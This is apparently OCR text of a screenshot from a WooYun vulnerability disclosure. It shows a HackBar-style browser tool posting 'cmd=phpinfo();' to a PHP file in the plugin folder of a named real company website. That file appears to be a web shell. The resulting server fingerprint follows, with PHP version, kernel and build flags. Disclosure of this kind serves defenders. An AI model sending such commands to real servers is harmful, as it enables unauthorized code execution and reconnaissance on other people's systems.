 Load URL
http://chinatimeline.starbucks.com.cn/wp-content/plugins/hello.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cmd=phpinfo();
PHP Version 5.5.25
System
Linux chinatimeline.sbuxcf.com 2.6.32-573.18.1.el6.x86_64 #1 SMP Tue Feb 9 22:46:17
x86_64
Build Date
Mar 27 2016 13:50:34
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--enable-fpm
fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-d
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath
shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--
mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--w
'--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gette
'--disable-fileinfo' '--enable-opcache'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
www.wooyun.org